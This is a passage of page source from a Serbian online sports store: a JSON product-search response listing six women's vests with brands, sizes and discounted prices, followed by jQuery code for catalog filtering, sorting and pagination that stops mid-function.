            {"response":{"result_sources":{"token_match":{"count":6},"embeddings_match":{"count":0}},"facets":[{"display_name":"Vrsta","name":"vrsta","type":"multiple","options":[{"status":"","count":6,"display_name":"PRSLUCI","value":"PRSLUCI","data":{"id":1234,"facets":[]}}],"hidden":false,"data":[]},{"display_name":"Brend","name":"manufacturer","type":"multiple","options":[{"status":"","count":4,"display_name":"RANG","value":"RANG","data":{"id":321,"facets":[{"facet_url":"https:\/\/planetasport.rs\/muskarci\/obuca.html?manufacturer=321","category_id":"24577"},{"facet_url":"https:\/\/planetasport.rs\/muskarci\/obuca\/zimska-obuca.html?manufacturer=321","category_id":"24679"},{"facet_url":"https:\/\/planetasport.rs\/muskarci\/obuca\/papuce.html?manufacturer=321","category_id":"25600"},{"facet_url":"https:\/\/planetasport.rs\/muskarci\/odeca.html?manufacturer=321","category_id":"24613"},{"facet_url":"https:\/\/planetasport.rs\/zene\/odeca.html?manufacturer=321","category_id":"24619"},{"facet_url":"https:\/\/planetasport.rs\/zene\/obuca.html?manufacturer=321","category_id":"24598"},{"facet_url":"https:\/\/planetasport.rs\/deca\/obuca.html?manufacturer=321","category_id":"24607"},{"facet_url":"https:\/\/planetasport.rs\/muskarci\/aksesoari.html?manufacturer=321","category_id":"24565"},{"facet_url":"https:\/\/planetasport.rs\/zene\/aksesoari.html?manufacturer=321","category_id":"24568"},{"facet_url":"https:\/\/planetasport.rs\/deca\/aksesoari.html?manufacturer=321","category_id":"24724"},{"facet_url":"https:\/\/planetasport.rs\/zene\/obuca\/zimska-obuca.html?manufacturer=321","category_id":"24850"},{"facet_url":"https:\/\/planetasport.rs\/zene\/odeca\/trenerke.html?manufacturer=321","category_id":"24670"},{"facet_url":"https:\/\/planetasport.rs\/muskarci\/odeca\/duksevi.html?manufacturer=321","category_id":"24694"},{"facet_url":"https:\/\/planetasport.rs\/muskarci\/odeca\/jakne.html?manufacturer=321","category_id":"24853"},{"facet_url":"https:\/\/planetasport.rs\/muskarci\/odeca\/majice.html?manufacturer=321","category_id":"24616"},{"facet_url":"https:\/\/planetasport.rs\/muskarci\/odeca\/sorcevi-za-kupanje.html?manufacturer=321","category_id":"24688"},{"facet_url":"https:\/\/planetasport.rs\/muskarci\/odeca\/sorcevi.html?manufacturer=321","category_id":"24706"},{"facet_url":"https:\/\/planetasport.rs\/muskarci\/odeca\/prsluci.html?manufacturer=321","category_id":"25031"},{"facet_url":"https:\/\/planetasport.rs\/muskarci\/odeca\/helanke.html?manufacturer=321","category_id":"24934"},{"facet_url":"https:\/\/planetasport.rs\/muskarci\/obuca\/patike.html?manufacturer=321","category_id":"24583"},{"facet_url":"https:\/\/planetasport.rs\/deca\/odeca\/trenerke.html?manufacturer=321","category_id":"24811"},{"facet_url":"https:\/\/planetasport.rs\/zene\/obuca\/patike.html?manufacturer=321","category_id":"24601"},{"facet_url":"https:\/\/planetasport.rs\/deca\/obuca\/patike.html?manufacturer=321","category_id":"24610"},{"facet_url":"https:\/\/planetasport.rs\/deca\/odeca\/duksevi.html?manufacturer=321","category_id":"24979"},{"facet_url":"https:\/\/planetasport.rs\/deca\/obuca\/zimska-obuca.html?manufacturer=321","category_id":"24829"},{"facet_url":"https:\/\/planetasport.rs\/zene\/odeca\/jakne.html?manufacturer=321","category_id":"24886"},{"facet_url":"https:\/\/planetasport.rs\/deca\/obuca\/papuce.html?manufacturer=321","category_id":"25621"},{"facet_url":"https:\/\/planetasport.rs\/deca\/odeca\/majice.html?manufacturer=321","category_id":"24841"},{"facet_url":"https:\/\/planetasport.rs\/deca\/odeca\/sorcevi.html?manufacturer=321","category_id":"24997"},{"facet_url":"https:\/\/planetasport.rs\/deca\/aksesoari\/zimski-dodaci.html?manufacturer=321","category_id":"25998"},{"facet_url":"https:\/\/planetasport.rs\/zene\/obuca\/duboke-patike.html?manufacturer=321","category_id":"25630"},{"facet_url":"https:\/\/planetasport.rs\/muskarci\/odeca\/trenerke.html?manufacturer=321","category_id":"24673"},{"facet_url":"https:\/\/planetasport.rs\/muskarci\/odeca\/bokserice.html?manufacturer=321","category_id":"26386"},{"facet_url":"https:\/\/planetasport.rs\/zene\/obuca\/papuce.html?manufacturer=321","category_id":"25603"},{"facet_url":"https:\/\/planetasport.rs\/zene\/odeca\/duksevi.html?manufacturer=321","category_id":"24676"}]}},{"status":"","count":1,"display_name":"GEOGRAPHICAL NORWAY","value":"GEOGRAPHICAL NORWAY","data":{"id":35776,"facets":[{"facet_url":"https:\/\/planetasport.rs\/muskarci\/odeca.html?manufacturer=35776","category_id":"24613"},{"facet_url":"https:\/\/planetasport.rs\/zene\/odeca.html?manufacturer=35776","category_id":"24619"},{"facet_url":"https:\/\/planetasport.rs\/muskarci\/aksesoari.html?manufacturer=35776","category_id":"24565"},{"facet_url":"https:\/\/planetasport.rs\/zene\/aksesoari.html?manufacturer=35776","category_id":"24568"},{"facet_url":"https:\/\/planetasport.rs\/muskarci\/odeca\/jakne.html?manufacturer=35776","category_id":"24853"},{"facet_url":"https:\/\/planetasport.rs\/muskarci\/odeca\/majice.html?manufacturer=35776","category_id":"24616"},{"facet_url":"https:\/\/planetasport.rs\/muskarci\/odeca\/prsluci.html?manufacturer=35776","category_id":"25031"},{"facet_url":"https:\/\/planetasport.rs\/zene\/odeca\/jakne.html?manufacturer=35776","category_id":"24886"},{"facet_url":"https:\/\/planetasport.rs\/muskarci\/odeca\/trenerke.html?manufacturer=35776","category_id":"24673"}]}},{"status":"","count":1,"display_name":"ICEPEAK","value":"ICEPEAK","data":{"id":258,"facets":[{"facet_url":"https:\/\/planetasport.rs\/muskarci\/odeca.html?manufacturer=258","category_id":"24613"},{"facet_url":"https:\/\/planetasport.rs\/zene\/odeca.html?manufacturer=258","category_id":"24619"},{"facet_url":"https:\/\/planetasport.rs\/muskarci\/aksesoari.html?manufacturer=258","category_id":"24565"},{"facet_url":"https:\/\/planetasport.rs\/zene\/aksesoari.html?manufacturer=258","category_id":"24568"},{"facet_url":"https:\/\/planetasport.rs\/deca\/aksesoari.html?manufacturer=258","category_id":"24724"},{"facet_url":"https:\/\/planetasport.rs\/muskarci\/odeca\/duksevi.html?manufacturer=258","category_id":"24694"},{"facet_url":"https:\/\/planetasport.rs\/muskarci\/odeca\/jakne.html?manufacturer=258","category_id":"24853"},{"facet_url":"https:\/\/planetasport.rs\/muskarci\/odeca\/softshell-jakne.html?manufacturer=258","category_id":"25693"},{"facet_url":"https:\/\/planetasport.rs\/muskarci\/odeca\/ski-odeca.html?manufacturer=258","category_id":"25158"},{"facet_url":"https:\/\/planetasport.rs\/muskarci\/odeca\/pantalone.html?manufacturer=258","category_id":"26399"},{"facet_url":"https:\/\/planetasport.rs\/deca\/odeca\/jakne.html?manufacturer=258","category_id":"24961"},{"facet_url":"https:\/\/planetasport.rs\/zene\/odeca\/jakne.html?manufacturer=258","category_id":"24886"},{"facet_url":"https:\/\/planetasport.rs\/deca\/aksesoari\/zimski-dodaci.html?manufacturer=258","category_id":"25998"},{"facet_url":"https:\/\/planetasport.rs\/zene\/odeca\/duksevi.html?manufacturer=258","category_id":"24676"}]}}],"hidden":false,"data":[]},{"display_name":"Cena","name":"sort_range_price","data":[],"type":"range","hidden":false,"status":[],"min":3914.99,"max":10999.99},{"display_name":"Veli\u010dina","name":"size","type":"multiple","options":[{"status":"","count":5,"display_name":"M","value":"M","data":{"id":228,"facets":[]}},{"status":"","count":5,"display_name":"L","value":"L","data":{"id":222,"facets":[]}},{"status":"","count":4,"display_name":"XL","value":"XL","data":{"id":243,"facets":[]}},{"status":"","count":4,"display_name":"S","value":"S","data":{"id":225,"facets":[]}},{"status":"","count":1,"display_name":"XXL","value":"XXL","data":{"id":327,"facets":[]}},{"status":"","count":1,"display_name":"38","value":"38","data":{"id":33,"facets":[]}},{"status":"","count":1,"display_name":"36","value":"36","data":{"id":6,"facets":[]}}],"hidden":false,"data":[]},{"display_name":"Pol","name":"pol","type":"multiple","options":[{"status":"","count":6,"display_name":"ZENE","value":"ZENE","data":{"id":36752,"facets":[]}}],"hidden":false,"data":[]},{"display_name":"Status","name":"akcija","type":"multiple","options":[{"status":"","count":2,"display_name":"HIT CENA","value":"HIT CENA","data":{"id":162,"facets":[]}},{"status":"","count":4,"display_name":"SNI\u017dENO","value":"SNI\u017dENO","data":{"id":408,"facets":[]}}],"hidden":false,"data":[]},{"display_name":"Akcija","name":"lista","type":"multiple","options":[{"status":"","count":1,"display_name":"","value":"","data":[]},{"status":"","count":3,"display_name":"JESEN ZIMA","value":"JESEN ZIMA","data":{"id":36822,"facets":[]}},{"status":"","count":3,"display_name":"NAJVE\u0106I POPUSTI","value":"NAJVE\u0106I POPUSTI","data":{"id":1369,"facets":[]}},{"status":"","count":4,"display_name":"SNI\u017dENO","value":"SNI\u017dENO","data":{"id":34358,"facets":[]}},{"status":"","count":4,"display_name":"TOP PONUDA","value":"TOP PONUDA","data":{"id":35491,"facets":[]}},{"status":"","count":4,"display_name":"VIBER PONUDA","value":"VIBER PONUDA","data":{"id":35320,"facets":[]}}],"hidden":false,"data":[]},{"display_name":"Sport","name":"sport","type":"multiple","options":[{"status":"","count":6,"display_name":"LIFESTYLE","value":"LIFESTYLE","data":{"id":21,"facets":[{"facet_url":"https:\/\/planetasport.rs\/muskarci\/obuca\/japanke.html?sport=21","category_id":"25597"}]}}],"hidden":false,"data":[]}],"groups":[{"group_id":"2","display_name":"Svi proizvodi","count":6,"data":{"url":"https:\/\/planetasport.rs\/.html","path":"","image":false,"level":"1","active":true,"is_anchor":"1","category_size":39828},"children":[{"group_id":"24562","display_name":"\u017denska obu\u0107a, ode\u0107a i aksesoari","count":6,"data":{"url":"https:\/\/planetasport.rs\/zene.html","path":"\u017dENE","image":false,"level":"2","active":true,"is_anchor":"1","category_size":3438},"children":[{"group_id":"24619","display_name":"\u017denska ode\u0107a","count":6,"data":{"url":"https:\/\/planetasport.rs\/zene\/odeca.html","path":"\u017dENE \u003E ODE\u0106A","image":false,"level":"3","active":true,"is_anchor":"1","category_size":1009},"children":[{"group_id":"25065","display_name":"\u017denski  prsluci","count":6,"data":{"url":"https:\/\/planetasport.rs\/zene\/odeca\/prsluci.html","path":"\u017dENE \u003E ODE\u0106A \u003E PRSLUCI","image":false,"level":"4","active":true,"is_anchor":"1","category_size":6},"children":[],"parents":[{"display_name":"Svi proizvodi","group_id":"2"},{"display_name":"\u017denska obu\u0107a, ode\u0107a i aksesoari","group_id":"24562"},{"display_name":"\u017denska ode\u0107a","group_id":"24619"}]}],"parents":[{"display_name":"Svi proizvodi","group_id":"2"},{"display_name":"\u017denska obu\u0107a, ode\u0107a i aksesoari","group_id":"24562"}]}],"parents":[{"display_name":"Svi proizvodi","group_id":"2"}]}],"parents":[]}],"results":[{"matched_terms":[],"labels":[],"data":{"id":"1804139","url":"https:\/\/planetasport.rs\/rang-prsluk-amity-w-f258w01-02.html","size":"XL","akcija":"SNI\u017dENO","image_url":"\/\/planetasport.rs\/media\/catalog\/product\/cache\/5a8a3c46b0a68293b72b0c448e3dcbaa\/f\/2\/f258w01-02.jpg","gallery_360":"","deactivated":false,"description":"","hover_image":"https:\/\/planetasport.rs\/media\/catalog\/product\/cache\/5a8a3c46b0a68293b72b0c448e3dcbaa\/f\/2\/f258w01-02_1.jpg?v=9d9f6348f1","product_labels":[],"group_ids":["25065","24562","24619"],"price":5219.99,"price_old":8699.99,"price_extra":5219.99,"variation_id":"1804124","sort_range_price":4697.99,"special_price_extra":4697.99},"value":"RANG Prsluk amity W - F258W01-02#XL","is_slotted":false,"variations":[{"data":{"size":"XL","price":5219.99,"price_old":8699.99,"deactivated":false,"price_extra":5219.99,"variation_id":"1804124","sort_range_price":4697.99,"special_price_extra":4697.99},"value":"RANG Prsluk amity W - F258W01-02#XL"},{"data":{"size":"L","price":5219.99,"price_old":8699.99,"deactivated":false,"price_extra":5219.99,"variation_id":"1804115","sort_range_price":4697.99,"special_price_extra":4697.99},"value":"RANG Prsluk amity W - F258W01-02#L"},{"data":{"size":"S","price":5219.99,"price_old":8699.99,"deactivated":false,"price_extra":5219.99,"variation_id":"1804121","sort_range_price":4697.99,"special_price_extra":4697.99},"value":"RANG Prsluk amity W - F258W01-02#S"},{"data":{"size":"M","price":5219.99,"price_old":8699.99,"deactivated":false,"price_extra":5219.99,"variation_id":"1804118","sort_range_price":4697.99,"special_price_extra":4697.99},"value":"RANG Prsluk amity W - F258W01-02#M"}]},{"matched_terms":[],"labels":[],"data":{"id":"1804112","url":"https:\/\/planetasport.rs\/rang-prsluk-karin-w-f238w02-02.html","size":"L","akcija":"SNI\u017dENO","image_url":"\/\/planetasport.rs\/media\/catalog\/product\/cache\/5a8a3c46b0a68293b72b0c448e3dcbaa\/f\/2\/f238w02-02.jpg","gallery_360":"","deactivated":false,"hover_image":"https:\/\/planetasport.rs\/media\/catalog\/product\/cache\/5a8a3c46b0a68293b72b0c448e3dcbaa\/f\/2\/f238w02-02_1.jpg?v=1fcd212f2f","description":"","product_labels":[],"group_ids":["25065","24619","24562"],"price":4349.99,"price_old":8699.99,"price_extra":4349.99,"variation_id":"1804088","sort_range_price":3914.99,"special_price_extra":3914.99},"value":"RANG Prsluk karin W - F238W02-02#L","is_slotted":false,"variations":[{"data":{"size":"L","price":4349.99,"price_old":8699.99,"deactivated":false,"price_extra":4349.99,"variation_id":"1804088","sort_range_price":3914.99,"special_price_extra":3914.99},"value":"RANG Prsluk karin W - F238W02-02#L"},{"data":{"size":"M","price":4349.99,"price_old":8699.99,"deactivated":false,"price_extra":4349.99,"variation_id":"1804091","sort_range_price":3914.99,"special_price_extra":3914.99},"value":"RANG Prsluk karin W - F238W02-02#M"},{"data":{"size":"S","price":4349.99,"price_old":8699.99,"deactivated":false,"price_extra":4349.99,"variation_id":"1804094","sort_range_price":3914.99,"special_price_extra":3914.99},"value":"RANG Prsluk karin W - F238W02-02#S"},{"data":{"size":"XL","price":4349.99,"price_old":8699.99,"deactivated":false,"price_extra":4349.99,"variation_id":"1804097","sort_range_price":3914.99,"special_price_extra":3914.99},"value":"RANG Prsluk karin W - F238W02-02#XL"}]},{"matched_terms":[],"labels":[],"data":{"id":"1862712","url":"https:\/\/planetasport.rs\/geographical-norway-prsluk-dolbar-taupe-db-lady-056-w-wz6782f-gn.html","size":"XXL","akcija":"SNI\u017dENO","image_url":"\/\/planetasport.rs\/media\/catalog\/product\/cache\/5a8a3c46b0a68293b72b0c448e3dcbaa\/w\/z\/wz6782f-gn.jpg","hover_image":"https:\/\/planetasport.rs\/media\/catalog\/product\/cache\/5a8a3c46b0a68293b72b0c448e3dcbaa\/w\/z\/wz6782f-gn_1.jpg?v=6298fa082b","description":"","deactivated":false,"gallery_360":"","product_labels":[],"group_ids":["24619","25065","24562"],"price":7499.99,"price_old":14999.99,"price_extra":7499.99,"variation_id":"1862703","sort_range_price":6749.99,"special_price_extra":6749.99},"value":"GEOGRAPHICAL NORWAY Prsluk dolbar taupe db lady 056 W - WZ6782F-GN#XXL","is_slotted":false,"variations":[{"data":{"size":"XXL","price":7499.99,"price_old":14999.99,"deactivated":false,"price_extra":7499.99,"variation_id":"1862703","sort_range_price":6749.99,"special_price_extra":6749.99},"value":"GEOGRAPHICAL NORWAY Prsluk dolbar taupe db lady 056 W - WZ6782F-GN#XXL"},{"data":{"size":"M","price":7499.99,"price_old":14999.99,"deactivated":false,"price_extra":7499.99,"variation_id":"1862691","sort_range_price":6749.99,"special_price_extra":6749.99},"value":"GEOGRAPHICAL NORWAY Prsluk dolbar taupe db lady 056 W - WZ6782F-GN#M"},{"data":{"size":"L","price":7499.99,"price_old":14999.99,"deactivated":false,"price_extra":7499.99,"variation_id":"1862688","sort_range_price":6749.99,"special_price_extra":6749.99},"value":"GEOGRAPHICAL NORWAY Prsluk dolbar taupe db lady 056 W - WZ6782F-GN#L"},{"data":{"size":"XL","price":7499.99,"price_old":14999.99,"deactivated":false,"price_extra":7499.99,"variation_id":"1862697","sort_range_price":6749.99,"special_price_extra":6749.99},"value":"GEOGRAPHICAL NORWAY Prsluk dolbar taupe db lady 056 W - WZ6782F-GN#XL"},{"data":{"size":"S","price":7499.99,"price_old":14999.99,"deactivated":false,"price_extra":7499.99,"variation_id":"1862694","sort_range_price":6749.99,"special_price_extra":6749.99},"value":"GEOGRAPHICAL NORWAY Prsluk dolbar taupe db lady 056 W - WZ6782F-GN#S"}]},{"matched_terms":[],"labels":[],"data":{"id":"1584778","url":"https:\/\/planetasport.rs\/rang-rang-prsluk-olivia-vest-w-f248w02-26.html","size":"L","akcija":"HIT CENA","image_url":"\/\/planetasport.rs\/media\/catalog\/product\/cache\/5a8a3c46b0a68293b72b0c448e3dcbaa\/f\/2\/f248w02-26.jpg","hover_image":"https:\/\/planetasport.rs\/media\/catalog\/product\/cache\/5a8a3c46b0a68293b72b0c448e3dcbaa\/f\/2\/f248w02-26_1.jpg?v=6907cdf8fb","deactivated":false,"gallery_360":"","description":"","product_labels":[],"render_review_count":2,"render_review_stars":100,"group_ids":["25065","24619","24562"],"price":4999.98,"price_old":8699.99,"price_extra":4999.98,"variation_id":"1584766","sort_range_price":3999.99,"special_price_extra":3999.99},"value":"RANG Prsluk olivia vest W - F248W02-26#L","is_slotted":false,"variations":[{"data":{"size":"L","price":4999.98,"price_old":8699.99,"deactivated":false,"price_extra":4999.98,"variation_id":"1584766","sort_range_price":3999.99,"special_price_extra":3999.99},"value":"RANG Prsluk olivia vest W - F248W02-26#L"},{"data":{"size":"M","price":4999.98,"price_old":8699.99,"deactivated":false,"price_extra":4999.98,"variation_id":"1584763","sort_range_price":3999.99,"special_price_extra":3999.99},"value":"RANG Prsluk olivia vest W - F248W02-26#M"}]},{"matched_terms":[],"labels":[],"data":{"id":"1804247","url":"https:\/\/planetasport.rs\/rang-prsluk-amity-w-f258w01-16.html","size":"S","akcija":"SNI\u017dENO","image_url":"\/\/planetasport.rs\/media\/catalog\/product\/cache\/5a8a3c46b0a68293b72b0c448e3dcbaa\/f\/2\/f258w01-16.jpg","hover_image":"https:\/\/planetasport.rs\/media\/catalog\/product\/cache\/5a8a3c46b0a68293b72b0c448e3dcbaa\/f\/2\/f258w01-16_1.jpg?v=7cc2af9733","description":"","deactivated":false,"gallery_360":"","product_labels":[],"group_ids":["24619","25065","24562"],"price":5219.99,"price_old":8699.99,"price_extra":5219.99,"variation_id":"1804229","sort_range_price":4697.99,"special_price_extra":4697.99},"value":"RANG Prsluk amity W - F258W01-16#S","is_slotted":false,"variations":[{"data":{"size":"S","price":5219.99,"price_old":8699.99,"deactivated":false,"price_extra":5219.99,"variation_id":"1804229","sort_range_price":4697.99,"special_price_extra":4697.99},"value":"RANG Prsluk amity W - F258W01-16#S"},{"data":{"size":"M","price":5219.99,"price_old":8699.99,"deactivated":false,"price_extra":5219.99,"variation_id":"1804226","sort_range_price":4697.99,"special_price_extra":4697.99},"value":"RANG Prsluk amity W - F258W01-16#M"},{"data":{"size":"L","price":5219.99,"price_old":8699.99,"deactivated":false,"price_extra":5219.99,"variation_id":"1804223","sort_range_price":4697.99,"special_price_extra":4697.99},"value":"RANG Prsluk amity W - F258W01-16#L"},{"data":{"size":"XL","price":5219.99,"price_old":8699.99,"deactivated":false,"price_extra":5219.99,"variation_id":"1804232","sort_range_price":4697.99,"special_price_extra":4697.99},"value":"RANG Prsluk amity W - F258W01-16#XL"}]},{"matched_terms":[],"labels":[],"data":{"id":"1603798","url":"https:\/\/planetasport.rs\/icepeak-prsluk-agria-w-55959334i-990.html","size":"36","akcija":"HIT CENA","image_url":"\/\/planetasport.rs\/media\/catalog\/product\/cache\/5a8a3c46b0a68293b72b0c448e3dcbaa\/5\/5\/55959334i-990.jpg","gallery_360":"","description":"","deactivated":false,"hover_image":"https:\/\/planetasport.rs\/media\/catalog\/product\/cache\/5a8a3c46b0a68293b72b0c448e3dcbaa\/5\/5\/55959334i-990_1.jpg?v=d28bf84871","product_labels":[],"group_ids":["24562","25065","24619"],"price":13749.98,"price_old":17999.99,"price_extra":13749.98,"variation_id":"1603756","sort_range_price":10999.99,"special_price_extra":10999.99},"value":"ICEPEAK Prsluk agria W - 55959334I-990#36","is_slotted":false,"variations":[{"data":{"size":"36","price":13749.98,"price_old":17999.99,"price_extra":13749.98,"deactivated":false,"variation_id":"1603756","sort_range_price":10999.99,"special_price_extra":10999.99},"value":"ICEPEAK Prsluk agria W - 55959334I-990#36"},{"data":{"size":"38","price":13749.98,"price_old":17999.99,"price_extra":13749.98,"deactivated":false,"variation_id":"1603759","sort_range_price":10999.99,"special_price_extra":10999.99},"value":"ICEPEAK Prsluk agria W - 55959334I-990#38"}]}],"sort_options":[{"sort_by":"relevance","display_name":"Most Relevant","sort_order":"descending","hidden":false,"status":"selected"},{"sort_by":"price","display_name":"Cena","sort_order":"ascending","status":"","hidden":false},{"sort_by":"sort_vm","display_name":"Preporu\u010deno","sort_order":"ascending","status":"","hidden":false},{"sort_by":"price","display_name":"Cena","sort_order":"descending","status":"","hidden":false},{"sort_by":"sort_vm","display_name":"Preporu\u010deno","sort_order":"descending","status":"","hidden":false}],"refined_content":[],"total_num_results":6,"features":[{"feature_name":"a_a_test","display_name":"a_a_test","enabled":true,"variant":null},{"feature_name":"auto_generated_refined_query_rules","display_name":"Affinity Engine","enabled":true,"variant":{"name":"default_rules","display_name":"Default weights"}},{"feature_name":"custom_autosuggest_ui","display_name":"custom_autosuggest_ui","enabled":false,"variant":null},{"feature_name":"disable_test_only_global_rules_browse","display_name":"Disables global refined filter rules with include_in_test=1 column","enabled":false,"variant":null},{"feature_name":"disable_test_only_global_rules_search","display_name":"Disables global refined query rules with include_in_test=1 column","enabled":false,"variant":null},{"feature_name":"filter_items","display_name":"Filter-item boosts","enabled":true,"variant":{"name":"filter_items_w_atcs_and_purchases","display_name":"filter_items_w_atcs_and_purchases"}},{"feature_name":"manual_searchandizing","display_name":"Searchandizing","enabled":true,"variant":null},{"feature_name":"personalization","display_name":"Personalization","enabled":true,"variant":{"name":"default_personalization","display_name":"Default Personalization"}},{"feature_name":"query_items","display_name":"Learn To Rank","enabled":true,"variant":{"name":"query_items_ctr_and_l2r","display_name":"CTR \u0026 LTR"}},{"feature_name":"use_enriched_attributes_as_fuzzy_searchable","display_name":"use_enriched_attributes_as_fuzzy_searchable","enabled":false,"variant":null},{"feature_name":"use_reranker_service_for_all","display_name":"[DEPRECATED] Use reranker service to rerank search and browse results","enabled":false,"variant":null},{"feature_name":"use_reranker_service_for_browse","display_name":"Use reranker service to rerank browse \/ collections results","enabled":false,"variant":null},{"feature_name":"use_reranker_service_for_search","display_name":"Use reranker service to rerank search results","enabled":false,"variant":null}],"related_searches":[],"related_browse_pages":[]},"result_id":"bd002838-8f37-48d3-a7da-72df9e171c5a","request":{"sort_by":"relevance","sort_order":"descending","page":1,"num_results_per_page":36,"fmt_options":{"show_hidden_fields":false,"groups_max_depth":3,"groups_start":"top","show_hidden_facets":false,"show_protected_facets":false},"origin_referrer":"https:\/\/planetasport.rs\/","term":"","section":"Products","features":{"query_items":true,"a_a_test":true,"auto_generated_refined_query_rules":true,"manual_searchandizing":true,"personalization":true,"filter_items":true,"use_reranker_service_for_search":false,"use_reranker_service_for_browse":false,"use_reranker_service_for_all":false,"custom_autosuggest_ui":false,"disable_test_only_global_rules_search":false,"disable_test_only_global_rules_browse":false,"use_enriched_attributes_as_fuzzy_searchable":false},"feature_variants":{"query_items":"query_items_ctr_and_l2r","a_a_test":null,"auto_generated_refined_query_rules":"default_rules","manual_searchandizing":null,"personalization":"default_personalization","filter_items":"filter_items_w_atcs_and_purchases","use_reranker_service_for_search":null,"use_reranker_service_for_browse":null,"use_reranker_service_for_all":null,"custom_autosuggest_ui":null,"disable_test_only_global_rules_search":null,"disable_test_only_global_rules_browse":null,"use_enriched_attributes_as_fuzzy_searchable":null},"searchandized_items":[],"browse_filter_name":"group_id","browse_filter_value":"25065"}}        </script>
        <script nonce="YzFsZjU3czBqMzJnMzdhY3h1YXByNHBnaDc2NHRtNHo=">
            require(['jquery', 'NistructConstructorioCatalog'], function ($, browse) {
                $(document).ready(function () {

                    const DEFAULT_SORT_BY = 'relevance';
                    const DEFAULT_SORT_ORDER = 'descending';
                    const $sorterDropdown = $('#sorter');  // Assuming the dropdown has the id 'sorter'
                    const query = "";
                    const resultsContainer = $('#nst-search-results');
                    const paginationList = $('#pagination-list-constructor');
                    let totalPages = 1;
                    let currentSortBy = 'relevance'; // Default sorting field
                    let currentSortOrder = 'descending'; // Default sorting order
                    let currentPage = parseInt(new URLSearchParams(window.location.search).get('p')) || 1;
                    let selectedFilters = {};
                    let selectedSorter = { sort_by: 'relevance', sort_order: 'descending' }
                    let isRequestInProgress = false;
                    let isFiltersUpdated = false;
                    let constructorData = {};
                    let queryOrCategory = "25065";
                    let brandName = '';
                    let firstAjaxCall = true;
                    let originalCategoryDescription = null;
                    const isBrandPage = "";

                    try {
                        const rawData = document.getElementById('constructor-data-json')?.textContent;
                        if (rawData) {
                            constructorData = JSON.parse(rawData);
                        } else {
                            console.error('constructor-data-json does not exist');
                        }
                    } catch (e) {
                        console.error('Error parsing data:', e);
                    }
                    const resultsPerPage = constructorData.request?.num_results_per_page;

                    // Ensure the dropdown exists before continuing
                    if ($sorterDropdown.length === 0) {
                        console.error('Sorter dropdown element not found!');
                        return;  // Exit if the dropdown is not found
                    }

                    function closeMobileMenu() {
                        $('.mobile-overlay, .close-mobile-menu').hide();
                        $('.sidebar .block-content').css('transform', 'translateX(-100%)');
                    }

                    $('.main-mobile-filter').on('click', function () {
                        $('.sidebar .block-content').css('transform', 'translateX(0)');
                        $('.mobile-overlay, .close-mobile-menu').show();
                    });

                    $('.close-mobile-menu, .mobile-overlay').on('click', closeMobileMenu);

                    $(window).on('resize', function () {
                        if ($(window).width() > 769) {
                            $('.mobile-overlay, .close-mobile-menu').hide();
                            $('.sidebar .block-content').css('transform', 'translateX(0)');
                        }else{
                            closeMobileMenu();                        }
                    });

                    function toggleHoverImage(element, hover) {
                        $(element).find('.product-hover-image').toggle(hover);
                        $(element).find('.product-main-image').toggle(!hover);
                    }

                    $(document).on('mouseenter', '.image-wrapper', function() {
                        if ($(this).find('.product-hover-image').length > 0) {
                            toggleHoverImage(this, true);
                        }
                    });

                    $(document).on('mouseleave', '.image-wrapper', function() {
                        if ($(this).find('.product-hover-image').length > 0) {
                            toggleHoverImage(this, false);
                        }
                    });


                    function showLoader() {
                        $('.response-preloader-nstrc').show();
                    }
                    function hideLoader() {
                        $('.response-preloader-nstrc').hide();
                    }
                    function reloadConstructorData(currentPage = 1, filters = {}, sorter = {}, clickedCategoryId = '', clickedUrl = '') {
                        const effectiveCategory = (clickedCategoryId || queryOrCategory || '').toString().trim();
                        if (!effectiveCategory) return;
                        showLoader();
                        let latestAmastyFilters = null;
                        $(document).off('updateAmastyHtml').on('updateAmastyHtml', function (e, amastyFilters) {
                            latestAmastyFilters = amastyFilters;
                        });
                        browse.fetchResultsAndFilters(effectiveCategory, filters, currentPage, sorter, brandName)
                            .then(data => {
                                initializeFiltersFromUrl(data);
                                constructorData = data;
                                if (latestAmastyFilters) {
                                    amastyUpdatePage(
                                        latestAmastyFilters.clearUrl,
                                        latestAmastyFilters.filterData
                                    ).always(function () {
                                        fetchAndRender(currentPage, filters, sorter, {}, clickedCategoryId, clickedUrl);
                                        hideLoader();
                                    });
                                } else {
                                    fetchAndRender(currentPage, filters, sorter, {}, clickedCategoryId, clickedUrl);
                                    hideLoader();
                                }
                            })
                            .catch(err => {
                                console.error("Greška pri fetchovanju podataka:", err);
                                hideLoader();
                            });
                    }

                    function amastyUpdatePage(clearUrl, filterData) {
                        return $.ajax({
                            url: clearUrl,
                            data: filterData,
                            dataType: 'json'
                        }).done(function (response) {
                            replaceBlock('title', 'title', response);
                            replaceBlock('.breadcrumbs', 'breadcrumbs', response);
                            replaceBlock('.zsdev-brand-title h1 span:nth-of-type(2)', 'title', response);
                            // if(!isBrandPage) {
                            replaceBlock('.page-title-wrapper', 'h1', response);
                            if(firstAjaxCall){
                                if($('.category-description-bottom')){
                                    originalCategoryDescription = '<div class="category-description">' + $('.category-description-bottom').html() + '</div>';
                                }
                                replaceBlock('.category-description-bottom', 'description', response);
                            }else{
                                replaceBlock('.category-description', 'description', response);
                            }
                            firstAjaxCall = false;
                            handlePromoTopBanner(response.promo_banner_top);
                            // }
                            $(document).trigger('amshopby:ajax_filter_applied');
                        }).fail(function () {
                            console.warn('Amasty ajax update failed');
                        });
                    }

                    function replaceBlock(selector, key, data) {
                        if (key === 'title' && data[key]) {
                            document.title = data[key];
                            $('.zsdev-brand-title h1 span:nth-of-type(2)').text(data[key]);
                            return;
                        }

                        if (data[key]) {
                            const $existing = $(selector);
                            if ($existing.length > 0) {
                                $existing.replaceWith(data[key]);
                                $(selector).trigger('contentUpdated');
                            } else {
                                if (selector === '.category-description') {
                                    const $mainContent = $('#maincontent .columns');
                                    if ($mainContent.length > 0) {
                                        $mainContent.append(data[key]);
                                        $('.category-description').trigger('contentUpdated');
                                    } else {
                                        console.warn('Nije pronađen #maincontent .columns za ubacivanje category-description.');
                                    }
                                }
                            }
                        }else{
                            if(key == 'description'){
                                const $existing = $(selector);
                                if(data[key].length == 0 && originalCategoryDescription){
                                    $existing.replaceWith(originalCategoryDescription);
                                    $(selector).trigger('contentUpdated');
                                }
                            }
                        }
                    }

                    function handlePromoTopBanner(bannerHtml) {
                        const existingWrapper = $('.images-wrapper.category');

                        if (bannerHtml && $.trim(bannerHtml) !== '') {
                            if (existingWrapper.length > 0) {
                                existingWrapper.html(bannerHtml);
                            } else {
                                const topNav = $('.catalog-topnav.amasty-catalog-topnav');
                                if (topNav.length > 0) {
                                    topNav.after(
                                        $('<div class="images-wrapper category"></div>').html(bannerHtml)
